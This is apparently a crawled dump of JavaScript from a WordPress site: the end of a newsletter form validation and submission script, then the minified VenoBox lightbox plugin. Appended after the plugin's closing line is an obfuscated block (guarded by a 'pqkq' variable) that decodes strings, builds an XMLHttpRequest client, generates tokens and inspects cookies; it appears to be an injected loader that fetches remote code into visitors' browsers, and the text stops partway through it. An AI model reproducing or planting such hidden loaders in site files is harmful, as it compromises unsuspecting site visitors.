            const phoneInput = document.getElementById('phone');
            const consentRequired = phoneInput.attributes.required || phoneInput.value.length > 0;
            const showError =  (consentRequired || !!elem.attributes.required) && !elem.checked;
            if (showError) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Please check this box to continue");
            } else {
                elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            }
        }
        tooltip ? resize_tooltip(tooltip) : false;
        if (!no_error && elem.hasAttribute('id')) {
            elem.setAttribute('aria-invalid', 'true');
            elem.setAttribute('aria-describedby', `${elem.id}-error`);
        }
        return no_error;
    };
    var needs_validate = function(el) {
        if(el.getAttribute('required') !== null){
            return true;
        }
        if((el.name === 'email' || el.id === 'phone' || el.id === 'sms_consent') && el.value !== ""){
            return true;
        }

        return false;
    };
    var validate_form = function(e) {
        var err = form_to_submit.querySelector('._form_error'), no_error = true;
        if (!submitted) {
            submitted = true;
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var input = allInputs[i];
                if (needs_validate(input)) {
                    if (input.type == 'text' || input.type == 'number' || input.type == 'time' || input.type == 'tel') {
                        addEvent(input, 'blur', function() {
                            this.value = this.value.trim();
                            validate_field(this, true);
                        });
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'radio' || input.type == 'checkbox') {
                        (function(el) {
                            function getElementsArray(name){
                                const value =  form_to_submit.elements[name];
                                if (Array.isArray(value)){
                                    return value;
                                }
                                return [value];
                            }
                            var radios = getElementsArray(el.name);
                            for (var i = 0; i < radios.length; i++) {
                                addEvent(radios[i], 'change', function() {
                                    validate_field(el, true);
                                });
                            }
                        })(input);
                    } else if (input.tagName == 'SELECT') {
                        addEvent(input, 'change', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'textarea'){
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    }
                }
            }
        }
        remove_tooltips();
        for (var i = 0, len = allInputs.length; i < len; i++) {
            var elem = allInputs[i];
            if (needs_validate(elem)) {
                if (elem.tagName.toLowerCase() !== "select") {
                    elem.value = elem.value.trim();
                }
                validate_field(elem) ? true : no_error = false;
            }
        }
        if (!no_error && e) {
            e.preventDefault();
        }
        if (!no_error) {
            const firstFocusableError = form_to_submit.querySelector('._has_error:not([disabled])');
            if (firstFocusableError && typeof firstFocusableError.focus === 'function') {
                firstFocusableError.focus();
            }
        }
        resize_tooltips();
        return no_error;
    };
    addEvent(window, 'resize', resize_tooltips);
    addEvent(window, 'scroll', resize_tooltips);

    var _form_serialize = function(form){if(!form||form.nodeName!=="FORM"){return }var i,j,q=[];for(i=0;i<form.elements.length;i++){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"tel":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].previousSibling.querySelector('div.iti__selected-dial-code').innerText)+encodeURIComponent(" ")+encodeURIComponent(form.elements[i].value));break;case"text":case"number":case"date":case"time":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=0;j<form.elements[i].options.length;j++){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")};

    const formSupportsPost = false;
    var form_submit = function(e) {

        e.preventDefault();
        if (validate_form()) {
            if(form_to_submit.querySelector('input[name="phone"]') && typeof iti != 'undefined') {
                form_to_submit.querySelector('input[name="phone"]').value = iti.getNumber();
            }
            // use this trick to get the submit button & disable it using plain javascript
            var submitButton = e.target.querySelector('#_form_211_submit');
            submitButton.disabled = true;
            submitButton.classList.add('processing');
                    var serialized = _form_serialize(document.getElementById('_form_69732031BEA5B_')).replace(/%0A/g, '\\n');
            var err = form_to_submit.querySelector('._form_error');
            err ? err.parentNode.removeChild(err) : false;
            async function submitForm() {
                var formData = new FormData();
                const searchParams = new URLSearchParams(serialized);
                searchParams.forEach((value, key) => {
                    if (key !== 'hideButton') {
                        formData.append(key, value);
                    }
                });
                let request = {
                    headers: {
                        "Accept": "application/json"
                    },
                    body: formData,
                    method: "POST"
                };

                let pageUrlParams = new URLSearchParams(window.location.search);
                if (pageUrlParams.has('t')) {
                    request.headers.Authorization = 'Bearer ' + pageUrlParams.get('t');
                }
                const response = await fetch('https://sifoo323.activehosted.com/proc.php?jsonp=true', request);

                return response.json();
            }
            if (formSupportsPost) {
                submitForm().then((data) => {
                    eval(data.js);
                }).catch(() => {
                    _show_error("69732031BEA5B", "Sorry, your submission failed. Please try again.");
                });
            } else {
                _load_script('https://sifoo323.activehosted.com/proc.php?' + serialized + '&jsonp=true', null, true);
            }
        }
        return false;
    };
    addEvent(form_to_submit, 'submit', form_submit);
})();


--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox.min.js?ver=1.8.9
body_size: 7850
content:
/*
 * VenoBox - jQuery Plugin
 * version: 1.9.0
 * @requires jQuery >= 1.7.0
 *
 * Examples at http://veno.es/venobox/
 * License: MIT License
 * License URI: https://github.com/nicolafranchini/VenoBox/blob/master/LICENSE
 * Copyright 2013-2020 Nicola Franchini - @nicolafranchini
 *
 */
!function(e){"use strict";var s,i,a,t,o,c,r,l,d,n,v,u,b,h,k,p,g,m,f,x,w,y,_,C,z,B,P,M,E,O,D,N,U,V,I,j,R,X,Y,W,q,$,T,A,H,Q,S,Z='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg>',F='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm3 8h-1.35c-.538 0-.65.221-.65.778v1.222h2l-.209 2h-1.791v7h-3v-7h-2v-2h2v-2.308c0-1.769.931-2.692 3.029-2.692h1.971v3z"/></svg>',G='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z"/></svg>',J='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z"/></svg>',K='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 9h-4v-1h4v1zm0-3v1h-4v-1h4zm-2 13l-6-6h4v-3h4v3h4l-6 6z"/></svg>';e.fn.extend({venobox:function(L){var ee=this,se=e.extend({arrowsColor:"#B6B6B6",autoplay:!1,bgcolor:"#fff",border:"0",closeBackground:"transparent",closeColor:"#d2d2d2",framewidth:"",frameheight:"",gallItems:!1,infinigall:!1,htmlClose:"&times;",htmlNext:"<span>Next</span>",htmlPrev:"<span>Prev</span>",numeratio:!1,numerationBackground:"#161617",numerationColor:"#d2d2d2",numerationPosition:"top",overlayClose:!0,overlayColor:"rgba(23,23,23,0.85)",spinner:"double-bounce",spinColor:"#d2d2d2",titleattr:"title",titleBackground:"#161617",titleColor:"#d2d2d2",titlePosition:"top",share:[],cb_pre_open:function(){return!0},cb_post_open:function(){},cb_pre_close:function(){return!0},cb_post_close:function(){},cb_post_resize:function(){},cb_after_nav:function(){},cb_content_loaded:function(){},cb_init:function(){}},L);return se.cb_init(ee),this.each(function(){if((N=e(this)).data("venobox"))return!0;function L(){C=N.data("gall"),x=N.data("numeratio"),k=N.data("gallItems"),p=N.data("infinigall"),H=N.data("share"),o.html(""),"iframe"!==N.data("vbtype")&&"inline"!==N.data("vbtype")&&"ajax"!==N.data("vbtype")&&(Q={pinterest:'<a target="_blank" href="https://pinterest.com/pin/create/button/?url='+N.prop("href")+"&media="+N.prop("href")+"&description="+_+'">'+Z+"</a>",facebook:'<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u='+N.prop("href")+'">'+F+"</a>",twitter:'<a target="_blank" href="https://twitter.com/intent/tweet?text='+_+"&url="+N.prop("href")+'">'+G+"</a>",linkedin:'<a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url='+N.prop("href")+'">'+J+"</a>",download:'<a target="_blank" href="'+N.prop("href")+'">'+K+"</a>"},e.each(H,function(e,s){o.append(Q[s])})),(g=k||e('.vbox-item[data-gall="'+C+'"]')).length<2&&(p=!1,x=!1),z=g.eq(g.index(N)+1),B=g.eq(g.index(N)-1),z.length||!0!==p||(z=g.eq(0)),g.length>=1?(U=g.index(N)+1,t.html(U+" / "+g.length)):U=1,!0===x?t.show():t.hide(),""!==_?c.show():c.hide(),z.length||!0===p?(e(".vbox-next").css("display","block"),P=!0):(e(".vbox-next").css("display","none"),P=!1),g.index(N)>0||!0===p?(e(".vbox-prev").css("display","block"),M=!0):(e(".vbox-prev").css("display","none"),M=!1),!0!==M&&!0!==P||(n.on(de.DOWN,ce),n.on(de.MOVE,re),n.on(de.UP,le))}function ie(e){return!(e.length<1)&&(!m&&(m=!0,w=e.data("overlay")||e.data("overlaycolor"),b=e.data("framewidth"),h=e.data("frameheight"),r=e.data("border"),i=e.data("bgcolor"),v=e.data("href")||e.attr("href"),s=e.data("autoplay"),_=e.data("titleattr")&&e.attr(e.data("titleattr"))||"",e===B&&n.addClass("vbox-animated").addClass("swipe-right"),e===z&&n.addClass("vbox-animated").addClass("swipe-left"),O.show(),void n.animate({opacity:0},500,function(){y.css("background",w),n.removeClass("vbox-animated").removeClass("swipe-left").removeClass("swipe-right").css({"margin-left":0,"margin-right":0}),"iframe"==e.data("vbtype")?he():"inline"==e.data("vbtype")?pe():"ajax"==e.data("vbtype")?be():"video"==e.data("vbtype")?ke(s):(n.html('<img src="'+v+'">'),ge()),N=e,L(),m=!1,se.cb_after_nav(N,U,z,B)})))}function ae(e){27===e.keyCode&&te(),37==e.keyCode&&!0===M&&ie(B),39==e.keyCode&&!0===P&&ie(z)}function te(){if(!1===se.cb_pre_close(N,U,z,B))return!1;e("body").off("keydown",ae).removeClass("vbox-open"),N.focus(),y.animate({opacity:0},500,function(){y.remove(),m=!1,se.cb_post_close()})}ee.VBclose=function(){te()},N.addClass("vbox-item"),N.data("framewidth",se.framewidth),N.data("frameheight",se.frameheight),N.data("border",se.border),N.data("bgcolor",se.bgcolor),N.data("numeratio",se.numeratio),N.data("gallItems",se.gallItems),N.data("infinigall",se.infinigall),N.data("overlaycolor",se.overlayColor),N.data("titleattr",se.titleattr),N.data("share",se.share),N.data("venobox",!0),N.on("click",function(k){if(k.preventDefault(),N=e(this),!1===se.cb_pre_open(N))return!1;switch(ee.VBnext=function(){ie(z)},ee.VBprev=function(){ie(B)},w=N.data("overlay")||N.data("overlaycolor"),b=N.data("framewidth"),h=N.data("frameheight"),s=N.data("autoplay")||se.autoplay,r=N.data("border"),i=N.data("bgcolor"),P=!1,M=!1,m=!1,v=N.data("href")||N.attr("href"),u=N.data("css")||"",_=N.attr(N.data("titleattr"))||"",H=N.data("share"),E='<div class="vbox-preloader">',se.spinner){case"rotating-plane":E+='<div class="sk-rotating-plane"></div>';break;case"double-bounce":E+='<div class="sk-double-bounce"><div class="sk-child sk-double-bounce1"></div><div class="sk-child sk-double-bounce2"></div></div>';break;case"wave":E+='<div class="sk-wave"><div class="sk-rect sk-rect1"></div><div class="sk-rect sk-rect2"></div><div class="sk-rect sk-rect3"></div><div class="sk-rect sk-rect4"></div><div class="sk-rect sk-rect5"></div></div>';break;case"wandering-cubes":E+='<div class="sk-wandering-cubes"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div></div>';break;case"spinner-pulse":E+='<div class="sk-spinner sk-spinner-pulse"></div>';break;case"chasing-dots":E+='<div class="sk-chasing-dots"><div class="sk-child sk-dot1"></div><div class="sk-child sk-dot2"></div></div>';break;case"three-bounce":E+='<div class="sk-three-bounce"><div class="sk-child sk-bounce1"></div><div class="sk-child sk-bounce2"></div><div class="sk-child sk-bounce3"></div></div>';break;case"circle":E+='<div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div>';break;case"cube-grid":E+='<div class="sk-cube-grid"><div class="sk-cube sk-cube1"></div><div class="sk-cube sk-cube2"></div><div class="sk-cube sk-cube3"></div><div class="sk-cube sk-cube4"></div><div class="sk-cube sk-cube5"></div><div class="sk-cube sk-cube6"></div><div class="sk-cube sk-cube7"></div><div class="sk-cube sk-cube8"></div><div class="sk-cube sk-cube9"></div></div>';break;case"fading-circle":E+='<div class="sk-fading-circle"><div class="sk-circle1 sk-circle"></div><div class="sk-circle2 sk-circle"></div><div class="sk-circle3 sk-circle"></div><div class="sk-circle4 sk-circle"></div><div class="sk-circle5 sk-circle"></div><div class="sk-circle6 sk-circle"></div><div class="sk-circle7 sk-circle"></div><div class="sk-circle8 sk-circle"></div><div class="sk-circle9 sk-circle"></div><div class="sk-circle10 sk-circle"></div><div class="sk-circle11 sk-circle"></div><div class="sk-circle12 sk-circle"></div></div>';break;case"folding-cube":E+='<div class="sk-folding-cube"><div class="sk-cube1 sk-cube"></div><div class="sk-cube2 sk-cube"></div><div class="sk-cube4 sk-cube"></div><div class="sk-cube3 sk-cube"></div></div>'}return E+="</div>",D='<a class="vbox-next">'+se.htmlNext+'</a><a class="vbox-prev">'+se.htmlPrev+"</a>",I='<div class="vbox-title"></div><div class="vbox-left"><div class="vbox-num">0/0</div></div><div class="vbox-close">'+se.htmlClose+"</div>",'<div class="vbox-share"></div>',l='<div class="vbox-overlay '+u+'" style="background:'+w+'">'+E+'<div class="vbox-container"><div class="vbox-content"></div></div>'+I+D+'<div class="vbox-share"></div></div>',e("body").append(l).addClass("vbox-open"),e(".vbox-preloader div:not(.sk-circle) .sk-child, .vbox-preloader .sk-rotating-plane, .vbox-preloader .sk-rect, .vbox-preloader div:not(.sk-folding-cube) .sk-cube, .vbox-preloader .sk-spinner-pulse").css("background-color",se.spinColor),y=e(".vbox-overlay"),d=e(".vbox-container"),n=e(".vbox-content"),a=e(".vbox-left"),t=e(".vbox-num"),o=e(".vbox-share"),c=e(".vbox-title"),(O=e(".vbox-preloader")).show(),S="top"==se.titlePosition?"bottom":"top",o.css(S,"-1px"),o.css({color:se.titleColor,fill:se.titleColor,"background-color":se.titleBackground}),c.css(se.titlePosition,"-1px"),c.css({color:se.titleColor,"background-color":se.titleBackground}),e(".vbox-close").css({color:se.closeColor,"background-color":se.closeBackground}),a.css(se.numerationPosition,"-1px"),a.css({color:se.numerationColor,"background-color":se.numerationBackground}),e(".vbox-next span, .vbox-prev span").css({"border-top-color":se.arrowsColor,"border-right-color":se.arrowsColor}),n.html(""),n.css("opacity","0"),y.css("opacity","0"),L(),y.animate({opacity:1},250,function(){"iframe"==N.data("vbtype")?he():"inline"==N.data("vbtype")?pe():"ajax"==N.data("vbtype")?be():"video"==N.data("vbtype")?ke(s):(n.html('<img src="'+v+'">'),ge()),se.cb_post_open(N,U,z,B)}),e("body").keydown(ae),e(".vbox-prev").on("click",function(){ie(B)}),e(".vbox-next").on("click",function(){ie(z)}),!1});var oe=".vbox-overlay";function ce(e){n.addClass("vbox-animated"),R=Y=e.pageY,X=W=e.pageX,V=!0}function re(e){if(!0===V){W=e.pageX,Y=e.pageY,$=W-X,T=Y-R;var s=Math.abs($);s>Math.abs(T)&&s<=100&&(e.preventDefault(),n.css("margin-left",$))}}function le(e){if(!0===V){V=!1;var s=N,i=!1;(q=W-X)<0&&!0===P&&(s=z,i=!0),q>0&&!0===M&&(s=B,i=!0),Math.abs(q)>=A&&!0===i?ie(s):n.css({"margin-left":0,"margin-right":0})}}se.overlayClose||(oe=".vbox-close"),e("body").on("click touchstart",oe,function(s){(e(s.target).is(".vbox-overlay")||e(s.target).is(".vbox-content")||e(s.target).is(".vbox-close")||e(s.target).is(".vbox-preloader")||e(s.target).is(".vbox-container"))&&te()}),X=0,W=0,q=0,A=50,V=!1;var de={DOWN:"touchmousedown",UP:"touchmouseup",MOVE:"touchmousemove"},ne=function(s){var i;switch(s.type){case"mousedown":i=de.DOWN;break;case"mouseup":case"mouseout":i=de.UP;break;case"mousemove":i=de.MOVE;break;default:return}var a=ue(i,s,s.pageX,s.pageY);e(s.target).trigger(a)},ve=function(s){var i;switch(s.type){case"touchstart":i=de.DOWN;break;case"touchend":i=de.UP;break;case"touchmove":i=de.MOVE;break;default:return}var a,t=s.originalEvent.touches[0];a=i==de.UP?ue(i,s,null,null):ue(i,s,t.pageX,t.pageY),e(s.target).trigger(a)},ue=function(s,i,a,t){return e.Event(s,{pageX:a,pageY:t,originalEvent:i})};function be(){e.ajax({url:v,cache:!1}).done(function(e){n.html('<div class="vbox-inline">'+e+"</div>"),ge()}).fail(function(){n.html('<div class="vbox-inline"><p>Error retrieving contents, please retry</div>'),me()})}function he(){n.html('<iframe class="venoframe" src="'+v+'"></iframe>'),me()}function ke(e){var s,i=function(e){var s;e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),RegExp.$3.indexOf("youtu")>-1?s="youtube":RegExp.$3.indexOf("vimeo")>-1&&(s="vimeo");return{type:s,id:RegExp.$6}}(v),a=(e?"?rel=0&autoplay=1":"?rel=0")+function(e){var s="",i=decodeURIComponent(e).split("?");if(void 0!==i[1]){var a,t,o=i[1].split("&");for(t=0;t<o.length;t++)a=o[t].split("="),s=s+"&"+a[0]+"="+a[1]}return encodeURI(s)}(v);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),n.html('<iframe class="venoframe vbvid" webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe>'),me()}function pe(){n.html('<div class="vbox-inline">'+e(v).html()+"</div>"),me()}function ge(){(j=n.find("img")).length?j.each(function(){e(this).one("load",function(){me()})}):me()}function me(){c.html(_),n.find(">:first-child").addClass("vbox-figlio").css({width:b,height:h,padding:r,background:i}),e("img.vbox-figlio").on("dragstart",function(e){e.preventDefault()}),d.scrollTop(0),fe(),n.animate({opacity:"1"},"slow",function(){O.hide()}),se.cb_content_loaded(N,U,z,B)}function fe(){var s=n.outerHeight(),i=e(window).height();f=s+60<i?(i-s)/2:"30px",n.css("margin-top",f),n.css("margin-bottom",f),se.cb_post_resize()}"ontouchstart"in window?(e(document).on("touchstart",ve),e(document).on("touchmove",ve),e(document).on("touchend",ve)):(e(document).on("mousedown",ne),e(document).on("mouseup",ne),e(document).on("mouseout",ne),e(document).on("mousemove",ne)),e(window).resize(function(){e(".vbox-content").length&&setTimeout(fe(),800)})})}})}(jQuery);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return 